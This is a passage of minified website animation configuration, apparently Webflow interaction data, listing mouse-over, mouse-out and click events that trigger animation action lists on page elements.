ration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3e},"e-899":{id:"e-899",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3c1},"e-900":{id:"e-900",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3db},"e-901":{id:"e-901",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-95",affectedElements:{},playInReverse:!1,autoStopEventId:"e-902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30cf2},"e-902":{id:"e-902",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-96",affectedElements:{},playInReverse:!1,autoStopEventId:"e-901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30d0b},"e-913":{id:"e-913",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b0},"e-914":{id:"e-914",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b3},"e-915":{id:"e-915",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcefd},"e-916":{id:"e-916",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcf01},"e-921":{id:"e-921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19009606a20},"e-903":{id:"e-903",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1900962b452},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190096cc994},"e-909":{id:"e-909",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19012ffa91d},"e-911":{id:"e-911",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901308d68a},"e-917":{id:"e-917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901316d3c1},"e-919":{id:"e-919",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-920"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334e7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334ea},"e-927":{id:"e-927",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-928"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285acf58},"e-929":{id:"e-929",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ada61},"e-931":{id:"e-931",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adc89},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adcce},"e-935":{id:"e-935",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ade7b},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae197},"e-939":{id:"e-939",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae1d9},"e-941":{id:"e-941",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae36b},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af49d},"e-945":{id:"e-945",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-946"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af843},"e-947":{id:"e-947",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af88f},"e-949":{id:"e-949",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af8d5},"e-951":{id:"e-951",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-952"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afb25},"e-953":{id:"e-953",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-954"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afcd1},"e-955":{id:"e-955",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afd16},"e-957":{id:"e-957",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afed1},"e-959":{id:"e-959",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b01ed},"e-961":{id:"e-961",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0232},"e-963":{id:"e-963",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0272},"e-965":{id:"e-965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-966"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b02b3},"e-967":{id:"e-967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0320},"e-969":{id:"e-969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-970"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c4d59},"e-971":{id:"e-971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c51fd},"e-973":{id:"e-973",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION"